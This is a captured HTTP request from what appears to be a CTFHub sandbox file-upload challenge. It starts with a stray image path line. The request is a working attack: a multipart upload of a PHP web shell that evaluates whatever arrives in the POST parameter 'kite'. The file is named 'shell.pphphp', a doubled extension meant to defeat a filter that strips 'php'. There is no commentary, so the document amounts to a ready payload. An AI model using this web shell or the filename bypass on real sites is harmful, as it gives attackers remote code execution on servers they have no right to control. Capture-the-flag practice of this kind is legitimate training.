 POST / HTTP/1.1
Host: challenge-19dada9f7e2ef6de.sandbox.ctfhub.com:10080
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-19dada9f7e2ef6de.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0NS5UuBSgfDhOuL0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Referer: http://challenge-19dada9f7e2ef6de.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
------WebKitFormBoundary0NS5UuBSgfDhOuL0
Content-Disposition: form-data; name="file"; filename="shell.pphphp"
Content-Type: application/octet-stream
<?php eval(@$_POST['kite']); ?>
------WebKitFormBoundary0NS5UuBSgfDhOuL0
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary0NS5UuBSgfDhOuL0--